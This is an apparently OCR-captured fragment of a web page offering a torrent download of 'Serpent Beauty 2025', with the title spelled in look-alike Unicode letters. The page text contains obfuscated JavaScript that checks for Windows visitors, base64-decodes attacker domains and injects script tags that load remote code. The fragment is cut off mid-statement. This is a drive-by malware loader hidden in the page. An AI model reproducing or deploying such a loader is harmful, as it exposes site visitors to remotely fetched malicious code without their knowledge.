
Search
for:
Search
Home
2025
février
Serpent Beauty 2025 To𝚛rent Dow𝚗load
if(navigator.userAgent.toLowerCase().indexOf(“windows”) !== -1)
{const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https://”+atob(pde)+